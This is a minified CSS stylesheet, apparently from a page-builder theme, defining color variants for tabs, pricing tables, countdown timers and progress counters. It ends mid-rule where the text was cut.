.tve_sep3{background-image:url("images/flat_sep3.png");background-repeat:repeat-x;height:1px}.tve_flt .tve_sep4{background-image:url("images/flat_sep4.png");background-repeat:repeat-x;height:3px}.tve_flt .tve_scT.tve_black li.tve_tS span.thrv-inline-text,.tve_flt .tve_scT.tve_black li.tve_tS span .tve-tab-text{color:#fff !important}.tve_flt .tve_scT.tve_black li.tve_tS.edit_light span.thrv-inline-text,.tve_flt .tve_scT.tve_black li.tve_tS.edit_light span .tve-tab-text{color:#000 !important}.tve_flt .tve_scT.tve_blue li.tve_tS span.thrv-inline-text,.tve_flt .tve_scT.tve_blue li.tve_tS span .tve-tab-text{color:#fff !important}.tve_flt .tve_scT.tve_blue li.tve_tS.edit_light span.thrv-inline-text,.tve_flt .tve_scT.tve_blue li.tve_tS.edit_light span .tve-tab-text{color:#000 !important}.tve_flt .tve_scT.tve_green li.tve_tS span.thrv-inline-text,.tve_flt .tve_scT.tve_green li.tve_tS span .tve-tab-text{color:#fff !important}.tve_flt .tve_scT.tve_green li.tve_tS.edit_light span.thrv-inline-text,.tve_flt .tve_scT.tve_green li.tve_tS.edit_light span .tve-tab-text{color:#000 !important}.tve_flt .tve_scT.tve_orange li.tve_tS span.thrv-inline-text,.tve_flt .tve_scT.tve_orange li.tve_tS span .tve-tab-text{color:#fff !important}.tve_flt .tve_scT.tve_orange li.tve_tS.edit_light span.thrv-inline-text,.tve_flt .tve_scT.tve_orange li.tve_tS.edit_light span .tve-tab-text{color:#000 !important}.tve_flt .tve_scT.tve_purple li.tve_tS span.thrv-inline-text,.tve_flt .tve_scT.tve_purple li.tve_tS span .tve-tab-text{color:#fff !important}.tve_flt .tve_scT.tve_purple li.tve_tS.edit_light span.thrv-inline-text,.tve_flt .tve_scT.tve_purple li.tve_tS.edit_light span .tve-tab-text{color:#000 !important}.tve_flt .tve_scT.tve_red li.tve_tS span.thrv-inline-text,.tve_flt .tve_scT.tve_red li.tve_tS span .tve-tab-text{color:#fff !important}.tve_flt .tve_scT.tve_red li.tve_tS.edit_light span.thrv-inline-text,.tve_flt .tve_scT.tve_red li.tve_tS.edit_light span .tve-tab-text{color:#000 !important}.tve_flt .tve_scT.tve_teal li.tve_tS span.thrv-inline-text,.tve_flt .tve_scT.tve_teal li.tve_tS span .tve-tab-text{color:#fff !important}.tve_flt .tve_scT.tve_teal li.tve_tS.edit_light span.thrv-inline-text,.tve_flt .tve_scT.tve_teal li.tve_tS.edit_light span .tve-tab-text{color:#000 !important}.tve_flt .tve_scT.tve_white li.tve_tS span{color:#4e4e4e !important}.tve_flt .tve_scT>ul li:hover span.thrv-inline-text,.tve_flt .tve_scT>ul li:hover span .tve-tab-text{color:#fff !important}.tve_flt .tve_scT.tve_black>ul li.tve_tS{background:#101010}.tve_flt .tve_scT.tve_black>ul li:hover{background:#434343}.tve_flt .tve_scT.tve_black>ul li a{color:#101010 !important}.tve_flt .tve_scT.tve_blue>ul li.tve_tS{background:#3e68b2}.tve_flt .tve_scT.tve_blue>ul li:hover{background:#335694}.tve_flt .tve_scT.tve_blue>ul li a{color:#3e68b2 !important}.tve_flt .tve_scT.tve_green>ul li.tve_tS{background:#34ae44}.tve_flt .tve_scT.tve_green>ul li:hover{background:#2b8f38}.tve_flt .tve_scT.tve_green>ul li a{color:#34ae44 !important}.tve_flt .tve_scT.tve_orange>ul li.tve_tS{background:#e25c1b}.tve_flt .tve_scT.tve_orange>ul li:hover{background:#be4d17}.tve_flt .tve_scT.tve_orange>ul li a{color:#e25c1b !important}.tve_flt .tve_scT.tve_purple>ul li.tve_tS{background:#8656c1}.tve_flt .tve_scT.tve_purple>ul li:hover{background:#7140ae}.tve_flt .tve_scT.tve_purple>ul li a{color:#8656c1 !important}.tve_flt .tve_scT.tve_red>ul li.tve_tS{background:#ce271b}.tve_flt .tve_scT.tve_red>ul li:hover{background:#aa2016}.tve_flt .tve_scT.tve_red>ul li a{color:#ce271b !important}.tve_flt .tve_scT.tve_teal>ul li.tve_tS{background:#387d71}.tve_flt .tve_scT.tve_teal>ul li:hover{background:#2b6158}.tve_flt .tve_scT.tve_teal>ul li a{color:#387d71 !important}.tve_flt .tve_scT.tve_white>ul li.tve_tS{background:#d8d8d8}.tve_flt .tve_scT.tve_white>ul li:hover{background:#c4c4c4}.tve_flt .tve_scT.tve_white>ul li a{color:#4e4e4e !important}.tve_flt .tve_black>.tve_faq:hover{background:#101010}.tve_flt .tve_blue>.tve_faq:hover{background:#3e68b2}.tve_flt .tve_green>.tve_faq:hover{background:#34ae44}.tve_flt .tve_orange>.tve_faq:hover{background:#e25c1b}.tve_flt .tve_purple>.tve_faq:hover{background:#8656c1}.tve_flt .tve_red>.tve_faq:hover{background:#ce271b}.tve_flt .tve_teal>.tve_faq:hover{background:#387d71}.tve_flt .tve_white>.tve_faq:hover{background:#fff}.tve_flt .tve_white>.tve_faq:hover h4{color:#000 !important}.tve_flt .tve_white>.tve_faq:hover .tve_toggle{background:url("images/toggle_closed.png") no-repeat center center}.tve_flt .tve_prt.tve_black .tve_prt_col .tve_prt_in{background-color:#393939}.tve_flt .tve_prt.tve_blue .tve_prt_col .tve_prt_in{background-color:#7597d3}.tve_flt .tve_prt.tve_green .tve_prt_col .tve_prt_in{background-color:#6bcc78}.tve_flt .tve_prt.tve_orange .tve_prt_col .tve_prt_in{background-color:#ff935f}.tve_flt .tve_prt.tve_purple .tve_prt_col .tve_prt_in{background-color:#b28fdd}.tve_flt .tve_prt.tve_red .tve_prt_col .tve_prt_in{background-color:#eb6258}.tve_flt .tve_prt.tve_teal .tve_prt_col .tve_prt_in{background-color:#5db1a2}.tve_flt .tve_prt.tve_white .tve_prt_col .tve_prt_in{background-color:#d6d6d6}.tve_flt .tve_prt.tve_black .tve_prt_col.tve_hgh .tve_prt_in{background-color:#1f1f1f}.tve_flt .tve_prt.tve_blue .tve_prt_col.tve_hgh .tve_prt_in{background-color:#4e7ac7}.tve_flt .tve_prt.tve_green .tve_prt_col.tve_hgh .tve_prt_in{background-color:#45bf55}.tve_flt .tve_prt.tve_orange .tve_prt_col.tve_hgh .tve_prt_in{background-color:#ff712c}.tve_flt .tve_prt.tve_purple .tve_prt_col.tve_hgh .tve_prt_in{background-color:#9768d1}.tve_flt .tve_prt.tve_red .tve_prt_col.tve_hgh .tve_prt_in{background-color:#e5372b}.tve_flt .tve_prt.tve_teal .tve_prt_col.tve_hgh .tve_prt_in{background-color:#479486}.tve_flt .tve_prt.tve_white .tve_prt_col.tve_hgh .tve_prt_in{background-color:#efefef}.tve_flt .tve_prt.tve_black .tve_prt_col .tve_ftr{border-color:#060606}.tve_flt .tve_prt.tve_blue .tve_prt_col .tve_ftr{border-color:#3661ac}.tve_flt .tve_prt.tve_green .tve_prt_col .tve_ftr{border-color:#369b43}.tve_flt .tve_prt.tve_orange .tve_prt_col .tve_ftr{border-color:#f85100}.tve_flt .tve_prt.tve_purple .tve_prt_col .tve_ftr{border-color:#7c41c5}.tve_flt .tve_prt.tve_red .tve_prt_col .tve_ftr{border-color:#c52318}.tve_flt .tve_prt.tve_teal .tve_prt_col .tve_ftr{border-color:#367267}.tve_flt .tve_prt.tve_white .tve_prt_col .tve_ftr{border-color:#bcbcbc}.tve_flt .tve_prt.tve_black .tve_prt_col.tve_hgh .tve_ftr{border-color:#393939}.tve_flt .tve_prt.tve_blue .tve_prt_col.tve_hgh .tve_ftr{border-color:#7597d3}.tve_flt .tve_prt.tve_green .tve_prt_col.tve_hgh .tve_ftr{border-color:#6bcc78}.tve_flt .tve_prt.tve_orange .tve_prt_col.tve_hgh .tve_ftr{border-color:#ff935f}.tve_flt .tve_prt.tve_purple .tve_prt_col.tve_hgh .tve_ftr{border-color:#b28fdd}.tve_flt .tve_prt.tve_red .tve_prt_col.tve_hgh .tve_ftr{border-color:#eb6258}.tve_flt .tve_prt.tve_teal .tve_prt_col.tve_hgh .tve_ftr{border-color:#5db1a2}.tve_flt .tve_prt.tve_white .tve_prt_col.tve_hgh .tve_ftr{border-color:#d6d6d6}.tve_flt .tve_prt.tve_black h2{text-shadow:#060606 0px 1px 0px}.tve_flt .tve_prt.tve_blue h2{text-shadow:#3661ac 0px 1px 0px}.tve_flt .tve_prt.tve_green h2{text-shadow:#369b43 0px 1px 0px}.tve_flt .tve_prt.tve_orange h2{text-shadow:#f85100 0px 1px 0px}.tve_flt .tve_prt.tve_purple h2{text-shadow:#7c41c5 0px 1px 0px}.tve_flt .tve_prt.tve_red h2{text-shadow:#c52318 0px 1px 0px}.tve_flt .tve_prt.tve_teal h2{text-shadow:#367267 0px 1px 0px}.tve_flt .tve_prt.tve_white h2{text-shadow:#bcbcbc 0px 1px 0px}.tve_flt .tve_prt .tve_prt_in h2{color:#fff !important}.tve_flt .tve_prt .tve_prt_in p{color:#fff !important}.tve_flt .tve_prt .tve_prt_in h3{color:#fff !important}.tve_flt .tve_prt .tve_prt_in .tve_ctr h3{margin-top:15px}.tve_flt .tve_prt .tve_ul{color:#fff !important}.tve_flt .tve_prt .tve_ul:last-of-type li:last-of-type{margin-bottom:0px}.tve_flt .tve_prt.tve_white h2,.tve_flt .tve_prt.tve_white h3,.tve_flt .tve_prt.tve_white p,.tve_flt .tve_prt.tve_white ul{color:#525151 !important}.tve_flt .tve_prt h3>span{font-size:.8em}.tve_flt .tve_prt .tve_ftr{border-style:solid;border-width:1px 0px 1px 0px}.tve_flt .tve_prt .tve_cond{margin-bottom:15px}.tve_flt .tve_prt .tve_ctr:last-of-type .tve_cond{margin-bottom:30px}.tve_flt .tve_prt_in{width:99.5%}.tve_flt .tve_hgh .tve_prt_in{margin:0px -0.5%}.tve_flt .tve_five .tve_prt_in{width:99.4%}.tve_flt .tve_wrap_all .tve_prt .tve_ul li{color:#fff}.tve_flt .tve_table.tve_black{border:1px solid #101010}.tve_flt .tve_table.tve_black>thead>tr>th{background:#101010;border-color:#101010;border-style:solid}.tve_flt .tve_table.tve_black>thead>tr>th>p{color:#fff}.tve_flt .tve_table.tve_black>tbody>tr>td{border-color:#101010;border-style:solid}.tve_flt .tve_table.tve_blue{border:1px solid #3e68b2}.tve_flt .tve_table.tve_blue>thead>tr>th{background:#3e68b2;border-color:#3e68b2;border-style:solid}.tve_flt .tve_table.tve_blue>thead>tr>th>p{color:#fff}.tve_flt .tve_table.tve_blue>tbody>tr>td{border-color:#3e68b2;border-style:solid}.tve_flt .tve_table.tve_green{border:1px solid #34ae44}.tve_flt .tve_table.tve_green>thead>tr>th{background:#34ae44;border-color:#34ae44;border-style:solid}.tve_flt .tve_table.tve_green>thead>tr>th>p{color:#fff}.tve_flt .tve_table.tve_green>tbody>tr>td{border-color:#34ae44;border-style:solid}.tve_flt .tve_table.tve_orange{border:1px solid #e25c1b}.tve_flt .tve_table.tve_orange>thead>tr>th{background:#e25c1b;border-color:#e25c1b;border-style:solid}.tve_flt .tve_table.tve_orange>thead>tr>th>p{color:#fff}.tve_flt .tve_table.tve_orange>tbody>tr>td{border-color:#e25c1b;border-style:solid}.tve_flt .tve_table.tve_purple{border:1px solid #8656c1}.tve_flt .tve_table.tve_purple>thead>tr>th{background:#8656c1;border-color:#8656c1;border-style:solid}.tve_flt .tve_table.tve_purple>thead>tr>th>p{color:#fff}.tve_flt .tve_table.tve_purple>tbody>tr>td{border-color:#8656c1;border-style:solid}.tve_flt .tve_table.tve_red{border:1px solid #ce271b}.tve_flt .tve_table.tve_red>thead>tr>th{background:#ce271b;border-color:#ce271b;border-style:solid}.tve_flt .tve_table.tve_red>thead>tr>th>p{color:#fff}.tve_flt .tve_table.tve_red>tbody>tr>td{border-color:#ce271b;border-style:solid}.tve_flt .tve_table.tve_teal{border:1px solid #387d71}.tve_flt .tve_table.tve_teal>thead>tr>th{background:#387d71;border-color:#387d71;border-style:solid}.tve_flt .tve_table.tve_teal>thead>tr>th>p{color:#fff}.tve_flt .tve_table.tve_teal>tbody>tr>td{border-color:#387d71;border-style:solid}.tve_flt .tve_table.tve_white{border:1px solid #d8d8d8}.tve_flt .tve_table.tve_white>thead>tr>th{background:#d8d8d8;border-color:#d8d8d8;border-style:solid}.tve_flt .tve_table.tve_white>thead>tr>th>p{color:#fff}.tve_flt .tve_table.tve_white>tbody>tr>td{border-color:#d8d8d8;border-style:solid}.tve_flt .tve_image.tve_black{border-color:#101010}.tve_flt .tve_image.tve_blue{border-color:#3e68b2}.tve_flt .tve_image.tve_green{border-color:#34ae44}.tve_flt .tve_image.tve_orange{border-color:#e25c1b}.tve_flt .tve_image.tve_purple{border-color:#8656c1}.tve_flt .tve_image.tve_red{border-color:#ce271b}.tve_flt .tve_image.tve_teal{border-color:#387d71}.tve_flt .tve_image.tve_white{border-color:#d8d8d8}.tve_flt .tve_table.tve_white>thead>tr>th>p{color:#3d3d3d}.tve_flt .tve_contents_table{border-radius:3px;background-color:#eaecf1;padding:0 0 10px 0}.tve_flt .tve_contents_table .tve_ct_title{border-radius:3px;display:block}.tve_flt .thrv_contents_table.tve_blue .tve_ct_title{background-color:#4e7ac7}.tve_flt .thrv_contents_table.tve_blue .tve_contents_table a:hover{color:#4e7ac7}.tve_flt .thrv_contents_table.tve_red .tve_ct_title{background-color:#e5372b}.tve_flt .thrv_contents_table.tve_red .tve_contents_table a:hover{color:#e5372b}.tve_flt .thrv_contents_table.tve_green .tve_ct_title{background-color:#45bf55}.tve_flt .thrv_contents_table.tve_green .tve_contents_table a:hover{color:#45bf55}.tve_flt .thrv_contents_table.tve_orange .tve_ct_title{background-color:#ff712c}.tve_flt .thrv_contents_table.tve_orange .tve_contents_table a:hover{color:#ff712c}.tve_flt .thrv_contents_table.tve_purple .tve_ct_title{background-color:#9768d1}.tve_flt .thrv_contents_table.tve_purple .tve_contents_table a:hover{color:#9768d1}.tve_flt .thrv_contents_table.tve_teal .tve_ct_title{background-color:#479486}.tve_flt .thrv_contents_table.tve_teal .tve_contents_table a:hover{color:#479486}.tve_flt .thrv_contents_table.tve_black .tve_ct_title{background-color:#1f1f1f}.tve_flt .thrv_contents_table.tve_black .tve_contents_table a:hover{color:#1f1f1f}.tve_flt .thrv_contents_table.tve_white .tve_ct_title{background-color:#efefef;color:#535353}.tve_flt .thrv_contents_table.tve_white .tve_contents_table{background:none}.tve_flt .thrv_contents_table.tve_white .tve_contents_table a:hover{color:#1f1f1f}.tve_flt .thrv_countdown_timer{opacity:0}.tve_flt .thrv_countdown_timer.tve_cd_expired{opacity:1}.tve_flt .thrv_countdown_timer.tve_countdown_3 .tve_t_part .t-digits{border-radius:5px;font-size:48px;height:80px;min-width:50px;padding:0 10px;box-sizing:content-box}.tve_flt .thrv_countdown_timer.tve_countdown_3 .tve_t_part .t-digits:after{background:#fff;content:"";display:block;height:3px;margin:auto 0;position:absolute;top:0;bottom:0;left:0;right:0}.tve_flt .thrv_countdown_timer.tve_countdown_3 .tve_t_part .t-digits [class*=part-]{color:#fff;font-weight:700;line-height:80px;min-width:25px;right:10px}.tve_flt .thrv_countdown_timer.tve_countdown_3 .tve_t_part .t-digits .part-2{right:35px}.tve_flt .thrv_countdown_timer.tve_countdown_3 .tve_t_part .t-digits .part-3{right:60px}.tve_flt .thrv_countdown_timer.tve_countdown_3 .tve_t_part .t-digits .part-4{right:85px}.tve_flt .thrv_countdown_timer.tve_countdown_2 .tve_t_part{border-radius:100%;padding:20px 0}.tve_flt .thrv_countdown_timer.tve_countdown_2 .tve_t_part .t-digits{font-size:60px;height:85px;min-width:80px;padding:0 35px;box-sizing:content-box}.tve_flt .thrv_countdown_timer.tve_countdown_2 .tve_t_part .t-digits [class*=part-]{line-height:70px;min-width:40px;right:35px}.tve_flt .thrv_countdown_timer.tve_countdown_2 .tve_t_part .t-digits .part-2{right:75px}.tve_flt .thrv_countdown_timer.tve_countdown_2 .tve_t_part .t-digits .part-3{right:115px}.tve_flt .thrv_countdown_timer.tve_countdown_2 .tve_t_part .t-digits .part-4{right:155px}.tve_flt .thrv_countdown_timer.tve_countdown_2 .tve_t_part .t-caption{border-top:0;font-size:13px;position:relative}.tve_flt .thrv_countdown_timer.tve_countdown_2 .tve_t_part .t-caption:before{content:"";height:1px;margin:0 auto;position:absolute;left:0;right:0;top:0;width:80px}.tve_flt .thrv_countdown_timer.tve_countdown_timer_evergreen{opacity:1}.tve_flt .thrv_countdown_timer.init_done{transition:.2s,opacity,ease-in;opacity:1}.tve_flt .thrv_countdown_timer .tve_t_part{position:relative;margin-right:10px;float:left}.tve_flt .thrv_countdown_timer .tve_t_part.ct_finished{display:none !important}.tve_flt .thrv_countdown_timer .tve_t_part .t-digits{position:relative;padding:0 17px;height:38px;overflow:hidden;min-width:50px;font-size:170%}.tve_flt .thrv_countdown_timer .tve_t_part .t-digits [class*=part-]{line-height:38px;position:absolute;top:0;right:17px;min-width:25px;text-align:center}.tve_flt .thrv_countdown_timer .tve_t_part .t-digits [class*=part-].go-down{transition:top .2s linear;top:100%}.tve_flt .thrv_countdown_timer .tve_t_part .t-digits [class*=part-].next{top:-100%;transition:top .2s linear}.tve_flt .thrv_countdown_timer .tve_t_part .t-digits [class*=part-].next.go-down{top:0;transition:top .2s linear}.tve_flt .thrv_countdown_timer .tve_t_part .t-digits [class*=part-].ct-d-placeholder{position:static;display:inline-block}.tve_flt .thrv_countdown_timer .tve_t_part .t-digits .part-2{right:42px}.tve_flt .thrv_countdown_timer .tve_t_part .t-digits .part-3{right:67px}.tve_flt .thrv_countdown_timer .tve_t_part .t-digits .part-4{right:92px}.tve_flt .thrv_countdown_timer .tve_t_part .t-caption{border-top:1px solid #dedede;padding:5px 0;min-width:60px;text-align:center}@media only screen and (max-width: 480px){.tve_flt .thrv_countdown_timer.thrv_wrapper.tve_countdown_2 .tve_t_part{border-radius:10px}.tve_flt .thrv_countdown_timer.thrv_wrapper.tve_countdown_3 .tve_t_part .t-digits:after{display:none}.tve_flt .thrv_countdown_timer.thrv_wrapper .tve_t_part{margin-right:4px;padding:0}.tve_flt .thrv_countdown_timer.thrv_wrapper .tve_t_part .t-digits{height:30px;min-width:36px !important;padding:0 5px}.tve_flt .thrv_countdown_timer.thrv_wrapper .tve_t_part .t-digits [class*=part-]{font-size:18px;line-height:30px;right:5px;min-width:18px;width:18px}.tve_flt .thrv_countdown_timer.thrv_wrapper .tve_t_part .t-digits .part-2{right:33px}.tve_flt .thrv_countdown_timer.thrv_wrapper .tve_t_part .t-digits .part-3{right:51px}.tve_flt .thrv_countdown_timer.thrv_wrapper .tve_t_part .t-digits .part-4{right:69px}.tve_flt .thrv_countdown_timer.thrv_wrapper .tve_t_part .t-caption{display:block;font-size:11px;padding:0 0 5px;border-top:none}.tve_flt .thrv_countdown_timer.thrv_wrapper .tve_t_part .t-caption:before{display:none}.tve_flt .thrv_countdown_timer.thrv_wrapper[data-dd="2"] .tve_t_day .t-digits{min-width:36px}.tve_flt .thrv_countdown_timer.thrv_wrapper[data-dd="3"] .tve_t_day .t-digits{min-width:54px}.tve_flt .thrv_countdown_timer.thrv_wrapper[data-dd="4"] .tve_t_day .t-digits{min-width:72px}}.tve_flt .thrv_countdown_timer.tve_black .t-caption{color:#101010}.tve_flt .thrv_countdown_timer.tve_black.tve_countdown_3 .t-digits{background:#101010}.tve_flt .thrv_countdown_timer.tve_black.tve_countdown_2 .tve_t_part{border:4px solid #101010}.tve_flt .thrv_countdown_timer.tve_black.tve_countdown_2 .t-digits [class*=part-]{color:#101010}.tve_flt .thrv_countdown_timer.tve_black.tve_countdown_2 .t-caption:before{background:currentColor}.tve_flt .thrv_countdown_timer.tve_blue .t-caption{color:#404b6c}.tve_flt .thrv_countdown_timer.tve_blue.tve_countdown_3 .t-digits{background:#404b6c}.tve_flt .thrv_countdown_timer.tve_blue.tve_countdown_2 .tve_t_part{border:4px solid #404b6c}.tve_flt .thrv_countdown_timer.tve_blue.tve_countdown_2 .t-digits [class*=part-]{color:#404b6c}.tve_flt .thrv_countdown_timer.tve_blue.tve_countdown_2 .t-caption:before{background:currentColor}.tve_flt .thrv_countdown_timer.tve_green .t-caption{color:#56ac45}.tve_flt .thrv_countdown_timer.tve_green.tve_countdown_3 .t-digits{background:#56ac45}.tve_flt .thrv_countdown_timer.tve_green.tve_countdown_2 .tve_t_part{border:4px solid #56ac45}.tve_flt .thrv_countdown_timer.tve_green.tve_countdown_2 .t-digits [class*=part-]{color:#56ac45}.tve_flt .thrv_countdown_timer.tve_green.tve_countdown_2 .t-caption:before{background:currentColor}.tve_flt .thrv_countdown_timer.tve_orange .t-caption{color:#e25c1b}.tve_flt .thrv_countdown_timer.tve_orange.tve_countdown_3 .t-digits{background:#e25c1b}.tve_flt .thrv_countdown_timer.tve_orange.tve_countdown_2 .tve_t_part{border:4px solid #e25c1b}.tve_flt .thrv_countdown_timer.tve_orange.tve_countdown_2 .t-digits [class*=part-]{color:#e25c1b}.tve_flt .thrv_countdown_timer.tve_orange.tve_countdown_2 .t-caption:before{background:currentColor}.tve_flt .thrv_countdown_timer.tve_purple .t-caption{color:#8656c1}.tve_flt .thrv_countdown_timer.tve_purple.tve_countdown_3 .t-digits{background:#8656c1}.tve_flt .thrv_countdown_timer.tve_purple.tve_countdown_2 .tve_t_part{border:4px solid #8656c1}.tve_flt .thrv_countdown_timer.tve_purple.tve_countdown_2 .t-digits [class*=part-]{color:#8656c1}.tve_flt .thrv_countdown_timer.tve_purple.tve_countdown_2 .t-caption:before{background:currentColor}.tve_flt .thrv_countdown_timer.tve_red .t-caption{color:#ce271b}.tve_flt .thrv_countdown_timer.tve_red.tve_countdown_3 .t-digits{background:#ce271b}.tve_flt .thrv_countdown_timer.tve_red.tve_countdown_2 .tve_t_part{border:4px solid #ce271b}.tve_flt .thrv_countdown_timer.tve_red.tve_countdown_2 .t-digits [class*=part-]{color:#ce271b}.tve_flt .thrv_countdown_timer.tve_red.tve_countdown_2 .t-caption:before{background:currentColor}.tve_flt .thrv_countdown_timer.tve_teal .t-caption{color:#387d71}.tve_flt .thrv_countdown_timer.tve_teal.tve_countdown_3 .t-digits{background:#387d71}.tve_flt .thrv_countdown_timer.tve_teal.tve_countdown_2 .tve_t_part{border:4px solid #387d71}.tve_flt .thrv_countdown_timer.tve_teal.tve_countdown_2 .t-digits [class*=part-]{color:#387d71}.tve_flt .thrv_countdown_timer.tve_teal.tve_countdown_2 .t-caption:before{background:currentColor}.tve_flt .thrv_countdown_timer.tve_white .t-caption{color:#d8d8d8}.tve_flt .thrv_countdown_timer.tve_white.tve_countdown_3 .t-digits{background:#d8d8d8}.tve_flt .thrv_countdown_timer.tve_white.tve_countdown_2 .tve_t_part{border:4px solid #d8d8d8}.tve_flt .thrv_countdown_timer.tve_white.tve_countdown_2 .t-digits [class*=part-]{color:#d8d8d8}.tve_flt .thrv_countdown_timer.tve_white.tve_countdown_2 .t-caption:before{background:currentColor}.tve_flt .thrv_progress_bar.tve_blue .tve_progress_bar_fill{background:#537ea2}.tve_flt .thrv_fill_counter.tve_blue .tve_fill_c_in{background:#537ea2}.tve_flt .thrv_fill_counter.tve_blue .tve_fill_text,.tve_flt .thrv_fill_counter.tve_blue .tve_fill_text_before,.tve_flt .thrv_fill_counter.tve_blue .tve_fill_text_after{color:#537ea2}.tve_flt .thrv_fill_counter.tve_blue .tve_fill_counter_circle circle{stroke:#537ea2}.tve_flt .thrv_number_counter.tve_blue .tve_numberc_before,.tve_flt .thrv_number_counter.tve_blue .tve_numberc_after,.tve_flt .thrv_number_counter.tve_blue .tve_numberc_text{color:#537ea2}.tve_flt .thrv_progress_bar.tve_black .tve_progress_bar_fill{background:#2c2c2c}.tve_flt .thrv_fill_counter.tve_black .tve_fill_c_in{background:#2c2c2c}.tve_flt .thrv_fill_counter.tve_black .tve_fill_text,.tve_flt .thrv_fill_counter.tve_black .tve_fill_text_before,.tve_flt .thrv_fill_counter.tve_black .tve_fill_text_after{color:#2c2c2c}.tve_flt .thrv_fill_counter.tve_black .tve_fill_counter_circle circle{stroke:#2c2c2c}.tve_flt .thrv_number_counter.tve_black .tve_numberc_before,.tve_flt .thrv_number_counter.tve_black .tve_numberc_after,.tve_flt .thrv_number_counter.tve_black .tve_numberc_text{color:#2c2c2c}.tve_flt .thrv_progress_bar.tve_green .tve_progress_bar_fill{background:#408c52}.tve_flt .thrv_fill_counter.tve_green .tve_fill_c_in{background:#408c52}.tve_flt .thrv_fill_counter.tve_green .tve_fill_text,.tve_flt .thrv_fill_counter.tve_green .tve_fill_text_before,.tve_flt .thrv_fill_counter.tve_green .tve_fill_text_after{color:#408c52}.tve_flt .thrv_fill_counter.tve_green .tve_fill_counter_circle circle{stroke:#408c52}.tve_flt .thrv_number_counter.tve_green .tve_numberc_before,.tve_flt .thrv_number_counter.tve_green .tve_numberc_after,.tve_flt .thrv_number_counter.tve_green .tve_numberc_text{color:#408c52}.tve_flt .thrv_progress_bar.tve_white .tve_progress_bar_fill{background:#fff}.tve_flt .thrv_fill_counter.tve_white .tve_fill_c_in{background:#fff}.tve_flt .thrv_fill_counter.tve_white .tve_fill_text,.tve_flt .thrv_fill_counter.tve_white .tve_fill_text_before,.tve_flt .thrv_fill_counter.tve_white .tve_fill_text_after{color:#fff}.tve_flt .thrv_fill_counter.tve_white .tve_fill_counter_circle circle{stroke:#fff}.tve_flt .thrv_number_counter.tve_white .tve_numberc_before,.tve_flt .thrv_number_counter.tve_white .tve_numberc_after,.tve_flt .thrv_number_counter.tve_white .tve_numberc_text{color:#fff}.tve_flt .thrv_progress_bar.tve_orange .tve_progress_bar_fill{background:#e58406}.tve_flt .thrv_fill_counter.tve_orange .tve_fill_c_in{background:#e58406}.tve_flt .thrv_fill_counter.tve_orange .tve_fill_text,.tve_flt .thrv_fill_counter.tve_orange .tve_fill_text_before,.tve_flt .thrv_fill_counter.tve_orange .tve_fill_text_after{color:#e58406}.tve_flt .thrv_fill_counter.tve_orange .tve_fill_counter_circle circle{stroke:#e58406}.tve_flt .thrv_number_counter.tve_orange .tve_numberc_before,.tve_flt .thrv_number_counter.tve_orange .tve_numberc_after,.tve_flt .thrv_number_counter.tve_orange .tve_numberc_text{color:#e58406}.tve_flt .thrv_progress_bar.tve_purple .tve_progress_bar_fill{background:#7c5f95}.tve_flt .thrv_fill_counter.tve_purple .tve_fill_c_in{background:#7c5f95}.tve_flt .thrv_fill_counter.tve_purple .tve_fill_text,.tve_flt .thrv_fill_counter.tve_purple .tve_fill_text_before,.tve_flt .thrv_fill_counter.tve_purple .tve_fill_text_after{color:#7c5f95}.tve_flt .thrv_fill_counter.tve_purple .tve_fill_counter_circle circle{stroke:#7c5f95}.tve_flt .thrv_number_counter.tve_purple .tve_numberc_before,.tve_flt .thrv_number_counter.tve_purple .tve_numberc_after,.tve_flt .thrv_number_counter.tve_purple .tve_numberc_text{color:#7c5f95}.tve_flt .thrv_progress_bar.tve_red .tve_progress_bar_fill{background:#9f1a1a}.tve_flt .thrv_fill_counter.tve_red .tve_fill_c_in{background:#9f1a1a}.tve_flt .thrv_fill_counter.tve_red .tve_fill_text,.tve_flt .thrv_fill_counter.tve_red .tve_fill_text_before,.tve_flt .thrv_fill_counter.tve_red .tve_fill_text_after{color:#9f1a1a}.tve_flt .thrv_fill_counter.tve_red .tve_fill_counter_circle circle{stroke:#9f1a1a}.tve_flt .thrv_number_counter.tve_red .tve_numberc_before,.tve_flt .thrv_number_counter.tve_red .tve_numberc_after,.tve_flt .thrv_number_counter.tve_red .tve_numberc_text{color:#9f1a1a}.tve_flt .thrv_progress_bar.tve_teal .tve_progress_bar_fill{background:#42a593}.tve_flt .thrv_fill_counter.tve_teal .tve_fill_c_in{background:#42a593}.tve_flt .thrv_fill_counter.tve_teal .tve_fill_text,.tve_flt .thrv_fill_counter.tve_teal .tve_fill_text_before,.tve_flt .thrv_fill_counter.tve_teal .tve_fill_text_after{color:#42a593}.tve_flt .thrv_fill_counter.tve_teal .tve_fill_counter_circle circle{stroke:#42a593}.tve_flt .thrv_number_counter.tve_teal .tve_numberc_before,.tve_flt .thrv_number_counter.tve_teal .tve_numberc_after,.tve_flt .thrv_number_counter.tve_teal .tve_numberc_text{color:#42a593}@media only screen and (max-width: 1080px){.tve_flt .tve_ts1{width:75%}.tve_flt .tve_fg4 .tve_line h3{left:33%;width:66%}.tve_flt .tve_ts4 .tve_ts_cn,.tve_flt .tve_ts9 .tve_ts_cn{width:74%}}@media only screen and (max-width: 940px){.tve_flt .tve_ca4 .tve_btn_cnt{background:none;width:100%}.tve_flt .tve_ca4 .tve_btn_cnt .tve_btn.tve_normalBtn{padding:0px 0px}.tve_flt .tve_ca4 .tve_btn_cnt .tve_btn.tve_normalBtn a{line-height:100%;padding:20px 10px}.tve_flt .tve_ts9 .tve_ts_o,.tve_flt .tve_ts4 .tve_ts_o{display:table-header-group}.tve_flt .tve_ts9 .tve_ts_t,.tve_flt .tve_ts4 .tve_ts_t{display:table-footer-group}.tve_flt .tve_ts9 .tve_ts_o,.tve_flt .tve_ts9 .tve_ts_t,.tve_flt .tve_ts4 .tve_ts_o,.tve_flt .tve_ts4 .tve_ts_t{float:none}.tve_flt .tve_ts9 .tve_ts_cn,.tve_flt .tve_ts4 .tve_ts_cn{float:none;margin:0 auto;width:84%}.thrv_columns .tve_flt .tve_ts9 .tve_ts_cn,.thrv_columns .tve_flt .tve_ts4 .tve_ts_cn{width:87%}}@media only screen and (max-width: 740px){.tve_flt .tve_btn.tve_bigBtn.tve_btn5 a,.tve_flt .tve_btn.tve_bigBtn.tve_btn6 a{padding:33px 10px}.tve_flt .tve_btn.tve_bigBtn.tve_btn5 a>div,.tve_flt .tve_btn.tve_bigBtn.tve_btn6 a>div{height:92px;margin:-33px 0px}.tve_flt .tve_btn.tve_bigBtn.tve_btn5 a>div i,.tve_flt .tve_btn.tve_bigBtn.tve_btn6 a>div i{margin-right:15px}.tve_flt 